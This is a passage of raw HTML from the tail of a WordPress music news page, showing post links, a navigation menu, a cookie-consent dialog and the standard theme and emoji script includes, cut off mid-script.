                            <a href="https://musicweeknews.com/david-lee-roth-announces-extensive-north-american-tour/">David Lee Roth announces extensive North American tour</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/david-lee-roth-announces-extensive-north-american-tour/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Best New TV Shows on Streaming This Week" title="The Best New TV Shows on Streaming This Week" decoding="async" loading="lazy" data-src="https://townsquare.media/site/442/files/2026/01/attachment-new-tv-shows-streaming-january-16-2026.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/">The Best New TV Shows on Streaming This Week</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/the-best-new-tv-shows-on-streaming-this-week/" ><i class="fa fa-clock-o"></i> January 13, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_3770_4_69812296b5df8 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"7036cb7923"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/motionless-in-white-drop-scoring-the-end-of-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"3770","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://musicweeknews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new 